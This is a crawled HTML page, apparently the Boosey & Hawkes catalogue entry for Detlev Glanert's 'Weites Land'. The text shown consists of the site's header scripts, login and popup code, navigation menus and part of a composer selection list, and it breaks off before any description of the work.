

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/catalogue/cat_detail?=&musicid=100685&langid=2
body_size: 14408
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Detlev Glanert - Weites Land</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Detlev-Glanert-Weites-Land/100685?langid=2" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&=&musicid=100685&langid=2";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
